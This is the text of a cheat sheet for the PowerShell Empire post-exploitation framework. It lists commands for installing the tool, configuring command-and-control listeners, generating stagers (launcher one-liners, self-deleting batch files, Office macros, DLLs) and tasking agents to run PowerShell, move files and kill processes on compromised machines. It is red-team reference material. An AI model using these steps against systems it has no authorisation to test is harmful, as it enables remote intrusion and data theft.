 Empire Cheat Sheet
Veris Group
ATD
Adaptive Threat Division
Getting Started
Get Empire: # git clone
https://github.com/PowerShellEmpire/Empire or
download the latest release from
https://github.com/PowerShellEmpire/Empire/releases
Run setup: # ./setup/install.sh
Reset your installation: # ./setup/reset.sh
Start Empire [in debug mode]: # ./empire [--debug]
Documentation at: http://www.PowerShellEmpire.com
Return back to the main Empire menu at any point with
main, exit with exit (or Ctrl+C). Go back to the previous
menu with back. Type help at any point for a list of
commands and their descriptions.
You can list all agents or listeners from any menu with
list [agents/listeners]
To manually edit the backend db: # sqlitebrowser
./data/empire.db
Empire has a heavy UI focus with lots of tab-completion.
Logging and Downloads
If –debug specified, info in ./empire.debug
Each agent that checks in has a complete log of
tasking/results located in:
./downloads/AGENTNAME/agent.log
Downloads/other module output for each agent are also
stored in ./downloads/ AGENTNAME /*
(Empire: listeners) >
Change to the listeners menu from any menu location in
Empire with listeners. This will show the currently active
listeners (list also shows this). Listeners are preserved in
./data./empire.db and start back up on Empire startup.
See the current listener config options: info/options
Set an option: set OPTION VALUE
Unset an option: unset OPTION
Use a particular stager for a given listener: usestager
[tab] STAGERNAME LISTENER
To generate a launcher one-liner: launcher LISTENER
Start a listener with the currently set options: execute
Kill one (or all) listeners: kill [tab] NAME/all
KillDate Date for the listener to exit
(MM/dd/yyyy)
Name Name alias to give the
listener
DefaultLostLimit Number of missed checkins
before exiting
Type native, pivot, hop, foreign,
meter
DefaultDelay Agent delay/reach back
interval (in seconds)
WorkingHours Hours for the agent to
operate (09:00-17:00)
Host http[s]://HOSTNAME:PORT
for staging (also takes IP)
CertPath Path to .pem cert to HTTPS
DefaultJitter Jitter in agent reachback
interval (0.0-1.0).
(Empire: stager/stager_name) >
Empire has a modular approach to generating stagers
(the way you’re going to get code execution on a remote
machine). You can access these from main or listeners
with usemodule [tab] STAGER [LISTENER_NAME]
info/options will display the current option sets, and
set/unset works similarly to the listener menu. generate
will generate the current stager/options.
launcher Command one-liner
launcher_bat Self-deleting .bat file
macro An office macro
dll Reflective-DLL
(Empire: agents) >
Change to the agents menu from any menu location with
agents. This will show the currently active agents/config
and some basic system config information.
List active (or stale) agents list [stale]
Interact with an agent interact ID
Clear one (or all) agent clear [tab] ID/all
tasking
Kill one (or all) agents kill [tab] ID/all
Remove one, all, or stale remove [tab]
agents from the database ID/all/stale
Rename an agent rename ID NewName
Set the working hours for workinghours [tab]
one (or all) agents ID/all 9:00-17:00
(Empire: AGENTID) >
This is the main interactive menu for an Empire agent.
Various shell aliases are built into the main agent menu:
ls, mv, cp, rm, cd, ipconfig, getpid, route, whoami,
restart, shutdown.
WARNING: any command entered that doesn’t resolve
to any alias or an agent command will be executed as a
native PowerShell command on the target!
Display agent information info
Clear the agent tasking clear
Execute a (Power)shell shell CMD
command
List process names ps explorer
matching a pattern
Download a target file download ./PATH/file
Upload a file to the current upload
path ./attacker/path/file.txt
Task agent to exit exit
Display background jobs jobs
Kill a background job jobs kill JOB_ID
Kill a process kill PID
Version 1.0. Created by Will Schroeder (@harmj0y) and Matt Nelson (@enigma0x3) and released under the Creative Commons v3 "Attribution" License.